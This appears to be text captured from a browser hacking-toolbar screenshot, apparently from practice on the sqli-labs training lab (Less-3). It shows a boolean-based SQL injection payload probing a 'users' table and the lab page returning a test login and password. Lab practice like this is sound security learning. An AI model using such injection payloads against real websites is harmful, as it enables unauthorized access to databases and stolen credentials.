 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://172.16.19.146:8080/sqli-labs-master/Less-3/?id=1' and (select count(*) from users)>0 and ''='
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb